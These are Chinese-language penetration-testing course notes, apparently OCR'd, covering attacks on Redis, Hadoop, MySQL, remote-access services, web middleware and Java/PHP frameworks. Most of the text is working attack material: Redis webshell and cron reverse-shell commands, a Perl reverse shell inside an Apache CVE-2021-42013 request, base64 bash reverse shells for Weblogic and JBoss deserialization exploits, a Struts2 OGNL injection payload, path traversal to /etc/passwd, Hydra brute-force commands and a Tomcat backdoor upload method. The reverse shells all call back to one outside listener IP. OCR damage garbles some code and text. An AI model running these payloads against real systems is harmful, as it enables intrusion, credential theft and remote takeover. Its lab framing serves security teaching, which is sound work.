小迪安全_服务攻防 数据库,中间件安全

55、数据库安全&Redis&Hadoop&Mysql&未授权访问&RCE

#知识点:



1、服务攻防-数据库类型安全

2、Redis&Hadoop&Mysql安全

3、ysq1-CVE-2012-2122漏洞

4、Hadoop-配置不当未授权三重奏&RCE漏洞

3、Redis-配置不当未授权三重奏&RCE两漏洞

#章节内容:

常见服务应用的安全测试:

1、配置不当-未授权访问

2、安全机制-特定安全漏洞

3、安全机制-弱口令爆破攻击

#前置知识:





应用服务安全测试流程:见图

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属-数据库&文件传输&通讯等

3、判断服务利用方式-特定漏洞&未授权&弱口令等

演示案例

Mysql–未授权访问-CVE-2012-2122利用

Hadoop-未授权访问-内置配合命令执行RCE

Redis-未授权访问-Webshella&任务&密匙&RCE等

#Mysql-未授权访问-CVE-2012-2122利用

复现环境:vulhub内置端口33067

for i in seq 1 1000;do mysql -uroot -pwrong -h your-ip

P3306 done

#Hadoop-未授权访问-内置配合命令执行RCE

复现环境:vulfocus

import requests

target='http://123.58.236.76:31361/

lhost =47.94.236.117#put your local host ip here,and listen

at port 9999

网上搜exp 直接利用 端口50010

#Redis-未授权访问-Webshell&任务&密匙&RCE等

1、写Webshe11需得到Web路径

利用条件:Web目录权限可读写

config set dir /tmp

#设置WEB写入目录

config set dbfilename 1.php

#设置写入文件名

set test""#设置写入文件代码

bgsave #保存执行

save #保存执行

注意:部分没日录权限读写权限

2、写定时任务反弹shell

利用条件:

允许异地登录

安全模式protected-mode处于关闭状态

config set dir /var/spool/cron

set yy “ninin**bash>&/dev/tcp/47.94.236.117/55550>&1ninin”

config set dbfilename x

save

注意:

centos会忽络乱码去执行格式正确的任务计划

…

…

…

…

.



57 应用协议&Rsync&SSH&RDP&FTP&漏洞批扫&口令猜解

#知识点:

1、服务攻防-远程控制&文件传输等

2、远程控制-RDP&RDP&弱口令&漏洞

3、文件传输-FTP&Rsync&弱口令&漏洞

#章节内容:

常见服务应用的安全测试:

1、配置不当-未授权访问

2、安全机制-特定安全漏洞

3、安全机制一弱口令爆破攻击

#前置知识:

应用服务安全测试流程:见图

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属-数据库&文件传输&通讯等

3、判断服务利用方式-特定漏洞&未授权&弱口令等

演示案例:

口令猜解-Hydra-FTP&RDP&SSH

配置不当-未授权访问-Rsync文件备份

高端课程-直接搜哈-MSF&Fofaviewer

协议漏洞-应用软件-FTP&Proftpd搭建

协议漏洞-应用软件-SSH&libssh&Openssh

#口令猜解-Hydra-FTP&RDP&SSH

https://github.com/vanhauser-thc/thc-hydra

hydra是一个自动化的爆破工具,暴力破解弱密码,

是一个支持众多协议的爆破工具,已经集成到Kali工inux中,直接在终端打开即可

-s PORT可通过这个参数指定非默认端口。

-1工OGIN指定破解的用户,对特定用户破解。

-工FI工E指定用户名字典。

-p PASS小写,指定密码破解,少用,一般是采用密码字典。

-PFI工E大写,指定密码字典。

-ens可选选项,n:空密码试探,s:使用指定用户和密码试探。

-CFI工E使用冒号分割格式,例如登录名:密码"来代替-工/-P参数。

-MFI工E指定目标列表文件一行一条。

-oFI工E指定结果输出文件。

-f在使用-M参数以后,找到第一对登录名或者密码的时候中止破解。

-t TASKS同时运行的线程数,默认为16。

-WTIE设置最大超时的时间,单位秒,默认是30s。

-v/-V显示详细过程。

server

目标ip

service指定服务名,支持的服务和协议:telnet ftp pop3[-ntlm]imap[-

ntlm]smb smbnt http-(headl get}http-(getlpost}-form http-proxy

cisco cisco-enable vnc ldap2 1dap3 mssql mysql oracle-listener

postgres nntp socks5 rexec rlogin pcnfs snmp rsh cvs svn icq

sapr3 ssh smtp-auth [-ntlm]pcanywhere teamspeak sip vmauthd

firebird ncp afp等等。

例子:

FTP:文件传输协议21

RDP:Windows远程桌面协议3389

SSH:Linux安全外壳协议22

hydra -L test -P 10top1K.txt 47.110.53.159 ftp -V

hydra -1 root -P 10top1K.txt 47.110.53.159 ssh -V

hydra -1 administrator -P 10toplK.txt 47.110.53.159 rdp -V

#配置不当-未授权访问-Rsync文件备份

rsync是Linux下一款数据备份工具,支持通过rsync协议、ssh协议进行远程文件

传输。其中rsync协议默认监听873端口,如果目标开启了rsync服务,并且没有配

置AC工或访问密码,我们将可以读写目标服务器文件。

判断:rsync rsync://123.58.236.76:45854/

利用:



59 中间件安全&CVE 复现 &IIS&Apache&Tomcat&Nginx

#知识点:

中间件及框架列表:

IIS,Apache,Nginx,Tomcat,Docker,Weblogic,JBoos,WebSphere,

Jenkins GlassFish, web容器

Jira,Struts2,Laravel,Solr,Shiro,Thinkphp,

Spring,Flask,jQuery 框架

1、中间件-IIS-短文件&解析&蓝屏等

2、中间件-Nginx-文件解析&命令执行等

3、中间件-Apache-RCE&日录遍历&文件解析等

4、中间件-Tomcat-弱口令&文件上传&文件包含等

#章节内容:

常见中间件的安全测试:

1、配置不当-解析&弱口令

2、安全机制-特定安全漏洞

3、安全机制-弱口令爆破攻击

4、安全应用-框架特定安全漏洞

#前置知识:

中间件安全测试流程:

1、判断中间件信息-名称&版本&三方

2、判断中间件问题-配置不当&公开漏洞

3、判断中间件利用-弱口令&EXP&框架漏洞

应用服务安全测试流程:见图

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属-数据库&文件传输&通讯等

3、判断服务利用方式-特定漏洞&未授权&弱口令等

演示案例:

中间件-S-短文件&解析&蓝屏等

中间件-Nginx-文件解析&命令执行等

中间件-Apache-RCE&目录遍历&文件解析等

中间件-Tomcat-弱口令&文件上传&文件包含等

中间件-Apache RCE&Fofa_Viewer-走向高端啊

#中间件-iiS-短文件&解析&蓝屏等

1、短文件:信息收集

2、文件解析:还有点用

3、HTTP.SYS:蓝屏崩溃

4、CVE-2017-7269条件过老

#中间件-Nginx-文件解析&命令执行等

1、后缀解析文件名解析

配置不当:该漏洞与Nginx、php版本无关,属于用户配置不当造成的解析漏洞。

上传 png 配置不当后 url加 .png/1111.php

cVE-2013-4547:影响版本:Nginx0.8.411.4.3/1.5.01.5.7

vulhub.org.com

2、cve 2021 23017无EXP

3、cve 2017 7529意义不大

#中间件-Apache-RCE&目录遍历&文件解析等

Apache HTTP Server是美国阿帕奇(Apache)基金会的一款开源网页服务器。该服

务器具有快速、可靠且可通过简单的API进行扩充的特点,发现Apache HTTP

Server2.4.50中针对cVE-2021-41773的修复不够充分。攻击者可以使用路径遍

历攻击将U工映射到由类似别名的指令配置的目录之外的文件。如果这些日录之外的文件不受通常的默认配置要求全部拒绝"的保护,则这些请求可能会成功。如果还为这些别名路径启用了cGI脚本,则这可能允许远程代码执行。此问题仅影响Apache

2.4.49和Apache2.4.50,而不影响更早版本。



1、cve2021_42013 RCE

POST /cg-bln/.9%%32%65/.%%32%651.%%32%65/.9%%32%65/bin/sh

echo;perl -e ‘use Socket;$i=“47.94.236.117”;

$p=5566;socket (S,PF INET,SOCK STREAM,getprotobyname (“tcp”));if (connect (S,sockaddr in (Sp,inet aton (si)))) #反弹脚本

{open (STDIN,“>&S”);open (STDOUT,“>&S”);open (STDERR,“>&S”);exec (“/b

in/sh-i”);};’



2、cve2021_41773 日录穿越

Apache HTTP Server2.4.49、2.4.50版本对路径规范化所做的更改中存在一个路

径穿越漏洞,攻击者可利用该漏洞读取到W©b目录外的其他文件,如系统配置文件、网站源码等,甚至在特定情况下,攻击者可构造恶意请求执行命令,控制服务器。

Burp:

Bup:1c0ns/.%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/etc/passwd

3、cwe-2017-15715

文件解析

Apache HTTPD是一款HTTP服务器。其2.4.0~2.4.29版本存在一个解析漏洞,在解

析PHP时,1.php\x0A将被按照PHP后缀进行解析,导致绕过一些服务器的安全策

略

vulhub.org/#/environments/httpd/CVE-2017-15715/

条件 1. 能够上传 2。是黑名单验证

4、cve_2017_978价值不高

5、Cve_2018_11759价值不高

6、Cve_2021_37580插件问题



#中间件-Tomcat-弱口令&文件上传&文件包含等

1、弱口令猜解

https://github.com/BeichenDream/Godzilla 哥斯拉

配置不当导致后台弱口令,可通过上传jsp压缩包改名的war学shell

tomcat 可以弱口令登陆后台/manager tomcat tomcat

找冰蝎 或哥斯拉生成 jsp 后门 压缩为zip 再改后缀名 .war

在上传 就会解析



2、CVE-2017-12615文件上传

当存在漏洞的Tomcati运行在Vindows/Linux主机,上,且启用了HTTP PUT请求方法(例如,将readonly初始化参数由默认值设道为false),攻击者将有可能可通过精心构造的攻击请求数据包向服务器上传包台任意代码的JSP的vebshell文件,JSP文件中的恶意代码将能被务器执行,导致服务器上的数活世露或获取服务器权限。

影的版本:Apache Tomcat7.0.0-7.0.79

PUT /1.jsp/HTTP/1.1 put 方法请求上传

shell代码

3.cve2020_1938文件包含

Apache Tomcat AJP协议(默认8009端口)由于存在实现轻导致相关参数可控,攻击者利用该漏洞可通过构造特定参数,读取服务器wbpp目录下的任意文件。若服务器端同时存在文件上传功能,攻击者可进一步结合文件包含实现远程代码的执行。

漏可景影响的产品版本包括:

Tomcat6.“

Tomcat7.*<7.0.100

Tomcat8.8.5.51

Tomcat 9.<9.0.31

https://github.com/YDHCUI/CNVD-2020-10487-Tomcat-Ajp-lfi

D:\Python27\python.exe CNVD-2020-10487-Tomcat-Ajp-Ifi.py 123.58.236.76-p 63667-f

WEB-INF/web.xml

4、Cve_2020_11996拒绝服务

危言过大,权限无关,意义不大

5、Cve_2020_9484反序列化

利用条件太司刻,意义不大

60 中间件安全&CVE 复现 &Weblogic&Jenkins&GlassFish

#知识点:

中间件及框架列表:

IIS,Apache,Nginx,Tomcat,Docker,Weblogic,JBoos,WebSphere,

Jenkins GlassFish,Jira,Struts2,Laravel,Solr,Shiro,Thinkphp

Spring,Flask,jQuery

1、中间件-Neblogic安全

2、中间件-JBoos安全

2、中间件-Jenkins安全

3、中间件-GlassFish安全

#章节内容:

常见中间件的安全测试:

1、配置不当-解析&弱口令

2、安全机制-特定安全漏洞

3、安全机制-弱口令爆破攻击

4、安全应用-框架特定安全漏洞

#前置知识:

中间件安全测试流程:

1、判断中间件信息-名称&版本&三方

2、判断中间件问题-配置不当&公开漏洞

3、判断中间件利用-弱口令&EXP&框架漏洞

应用服务安全测试流程:见图

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属-数据库&文件传输&通讯等

3、判断服务利用方式-特定漏洞&未授权&弱口令等

演示案例:

中间件-Weblogic-工具搜哈

中间件-JBoos-工具脚本搜哈

中间件-Jenkins-工具脚本搜哈

中间件-GlassFish-工具脚本搜哈

配合下-FofaViewer-工具脚本搜哈

#中间件-Web1ogic-工具搜哈

探针默认端口:7001,Web1ogic是Oracle公司推出的J2EE应用服务器

cve20173506 工具

cve20182893 工具

cve20183245 工具

cve202014882 工具

cve20212394 反序列化

https://github.com/1z2y/CVE-2021-2394

https://github.com/welkln/JNDI-Injection-Exploit

wps生成ldap监听端口

编码:bash-i>&/dev/tcp/47.94.236.117/55660>&1

执行:java-jar JNDI-Injection-Exploit-1.0-SNAPSHOT-a11.jar-C

“bash -c

[echo,YmFzaCAtaSA+JiAvZGV2L3R]CC80Ny45NC4yMzYuMTE3LZUIN]YgMD4mMO==}|{base64,-d}|{bash,-i}”-A47.94.236.117

发送数据触发

java-jar CV2021_2394.jar123.58.236.7632185

1dap://47.94.236.117:1389/x1nfdy

#中间件-JBoos-工具脚本搜哈

Jb0ss通常占用的端口是1098,1099,4444,4445,8080,8009,8083,8093这

几个,Red Hat JBoss Application Server是一款基于JavaEE的开源应用服务

器。

1、CVE-2017-12149

java -jar ysoserial-master-30099844c6-1.jar CommonsCollections5

“bash -c

[echo,YmFzaCAtaSA+JiAvZGV2L3RjcC80Ny45NC4yMzYuMTE3LZUINYgMD4mMO=

=}I {base64,-d}I (bash,-i}”>poc.ser

curl http://47.94.236.117:8080/invoker/readonly --data-binary

epoc.ser

62 框架安全&CVE 复现 &Spring&Struts&Laravel&ThinkPHP

#知识点:

中间件及框架列表:

IIS,Apache,Nginx,Tomcat,Docker,K8s,Weblogic,JBoos,

WebSphere,Jenkins GlassFish,Jetty,Jira,Struts2,Larave

Solr,Shiro,Thinkphp,Spring,Flask,jQuery

1、开发框架-PHP-Laravel-Thinkphp

2、开发框架-Javaweb-St2-Spring

3、开发框架-Python-django-Flask

4、开发框架-Javascript-Node.js-JQuery

常见语言开发框架:

PHP:Thinkphp Laravel YII CodeIgniter CakePHP Zend

JAVA:Spring MyBatis Hibernate Struts2 Springboot

Python:Django Flask Bottle Turbobars Tornado Web2py

Javascript:Vue.js Node.js Bootstrap JQuery Angular

#章节内容:

常见中间件的安全测试:

1、配置不当-解析&弱口令

2、安全机制-特定安全漏洞

3、安全机制-弱口令爆破攻击

4、安全应用-框架特定安全漏洞

#前置知识:

-中间件安全测试流程:

1、判断中间件信息-名称&版本&三方

2、判断中间件问题-配置不当&公开漏洞

3、判断中间件利用-弱口令&EXP&框架漏洞

-应用服务安全测试流程:见图

1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属-数据库&文件传输&通讯等

3、判断服务利用方式-特定漏洞&未授权&弱口令等

-开发框架组件安全测试流程:

1、判断常见语言开发框架类型

2、判断开发框架存在的CVE问题

3、判断开发框架cVE漏洞利用方式

演示案例:

PHP-开发框架安全-Thinkphp&Larave

JAVAWEB-开发框架安全-Spring&Struts2

#PHP-开发框架安全-Thinkphp&Laravel

-Laravel是一套简洁、优雅的PHP Web开发框架(PHP Web Framework)。

CVE-2021-3129RCE

Laravel <8.4.2

https://github.com/zhzyker/CVE-2021-3129

https://github.com/SecPros-Team/laravel-CVE-2021-3129-EXP

Thinkphp-3.X RCE-5.X RCE

ThinkPHP是一套开源的、基于PHP的轻量级eb应用开发框架

武器库-Thinkphp专检

#JAVAWEB-开发框架安全-Spring&Struts2

Struts2是一个基于Wc设计模式的Web应用框架

1、2020前漏洞

武器库-st2专检

2、cve202017530

脚本:https://github.com/YanMu2020/s2-062

手工:

Content-Type:multipart/form-data;boundary=----1

------1

Content-Disposition:form-data;name=“id”

{(#instancemanager=#application [“org.apache.tomcat.InstanceManag

er”]).(#stack=#attr [“com.opensymphony.xwork2.util.Valuestack.Valu

estack”]).(bean=#instancemanager.newInstance (“org.apache.commons

collections.BeanMap”)).(#bean.setBean (#stack)).(#context=#bean.g

et (“context”)).(#bean.setBean (#context)).(#macc=#bean.get (“member

Access”)).(#bean.setBean (#macc)).(#emptyset=#instancemanager.newI

nstance (“java.util.Hashset”)).(#bean.put (“excludedclasses”,#empty

set)).(#bean.put (“excludedPackageNames”,#emptyset)).(#arglist=#in

stancemanager.newInstance(“java.util.ArrayList”)).(#arglist.add (

id")).(#execute=#instancemanager.newInstance (“freemarker.template

utility.Execute”)).(#execute.exec(#arglist))}

bash -c

[echo,YmFzaCAtaSA+JiAvZGV2L3R]CC80Ny45NC4yMzYuMTE3LZUIN]YgMD4mMQ=

=}I (base64,-d}I (bash,-i)

Content-Type:application/x-www-form-urlencoded

72 Web 框架中间件&联动 &Goby&Afrog&Xray&Awvs&Vulmap

#知识点:

1、Burp

简单介绍&使用说明

2、Xray简单介绍&使用说明

3、Awvs简单介绍&使用说明

4、Goby简单介绍&使用说明

5、Afrog简单介绍&使用说明

6、Vulmap简单介绍&使用说明

7、Pocassist简单介绍&使用说明

8、掌握工具安装使用&原理&联动&适用

市面上有很多漏扫系统工具脚本,课程讲到的基本都是目前主流推荐的优秀项目!

具体项目:Burpsuite,Awvs,Xray,Goby,Afrog,ulmap,Pocassist,

Nessus,Nuclei,Pentestkit,Kunyu,BP插件

(HaE,ShiroScan.FastJsonScan,Log4j2Scan等)等。

#章节点:

1、漏洞发现-Web&框架层面

2、漏洞发现-服务&中间件层面

3、漏洞发现-APP&小程序层面

4、漏洞发现-PC操作系统层面

Acunetix(awvs)一款商业的Web漏洞扫描程序,它可以检查Web应用程序中的漏洞,如SQL注入、跨站脚本攻击、身份验证页上的弱口令长度等。它拥有一个操作方便的图形用户界面,并且能够创建专业级的W©b站点安全审核报告。新版本集成了漏洞管理功能来扩展企业全面管理、优先级和控制漏洞威的能力。

Burp Suite是用于攻击web应用程序的集成平台,包含了许多工具。Burp Suite为

这些工具设计了许多接口,以加快攻击应用程序的过程。所有工具都共享一个请求,并能处理对应的HTTP消息、持久性、认证、代理、日志、警报。

pocassist是一个Golang编写的全新开源漏洞测试框架。实现对poc的在线编辑、

管理、测试。如果你不想撸代码,又想实现Poc的逻辑,又想在线对靶机快速测试,那使用pocassist吧。完全兼容xray,但又不仅仅是xray。除了支持定义日录级漏洞poc,还支持服务器级漏洞、参数级漏洞、ur1级漏洞以及对页面内容检测,如果以上还不满足你的需求,还支持加载自定义脚本。

afrog是一款性能卓越、快速稳定、Poc可定制的漏洞扫描(挖洞)工具,Poc涉及

CVE、CNVD、默认口令、信息泄露、指纹识别、未授权访问、任意文件读取、命令执行等多种漏洞类型,帮助网络安全从业者快速验证并及时修复漏洞。

演示案例:

某APP-Web扫描-常规&联动-Burp&AWWS&Xray

Vulfocus-框架扫描-特定-Goby&Vulmap&Afrog&Pocassist

某资产特征-联动扫描-综合&调用-Goby&AWWS&Xray&Vulmap

项目资源:

https://www.ddosi.org/awvs14-6-l0g4j-rce/

https://github.com/chaitin/xray/releases

https://github.com/zan8in/afrog/releases

https://github.com/zhzyker/vulmap/releases

https://github.com/jweny/pocassist/releases

https://github.com/gobysec/Goby/releases

其他漏扫:

1、GUI TO0LSV6.1by安全圈小王子–bugfixed

2、CMS漏洞扫描器名称 支持的CMS平台

Droopescan WordPress,Joomla,Drupal,Moodle,Silverstripe

CMSmap WordPress,Joomla,Drupal,Moodle

CMSeeK WordPress,Joomla,Drupal等

WPXF WordPress

WPScan WordPress

WPSeku WordPress

WPForce WordPress

致远oA综合利用工具https://github.com/Summer177/seeyon_exP

seeyon exp

通达OA综合利用工具https://github.com/xinyu2428/TDOA_RCE

TDOA_RCE

蓝凌OA漏洞利用工具/前台无条件RCE/文件写入

https://github.com/yuanhaiGreg/LandrayExploit LandrayExploit

泛微OA漏洞综合利用脚本https://github.com/zlun/weaver_exp

weaver exp

锐捷网络EG易网关RCE批量安全检测

https://github.com/Tas9er/EgGateWayGetshell EgGateWayGetshell

CMSmap针对流行cMS进行安全扫描的工具

https://github.com/Dionach/CMSmap CMSmap

使用Go开发的WordPress漏洞扫描工具

https://github.com/blackbinn/wprecon wprecon

一个Ruby框架,旨在帮助对WordPress系统进行渗透测试

https://github.com/rastating/wordpress-exploit-framework

wordpress-exploit-framework

WPScan WordPress安全扫描器https:/github.com/wpscanteam/wpscan

WNPForce Wordpress攻击妾件htps:/github.com/no0py/WPForce WPForce

#某APP.Web扫描-常规&联动-Burp&AwWs&Xry

案例:配台联动对某APP进行安全检查评估

对比工具优缺点

-对比工具使用方法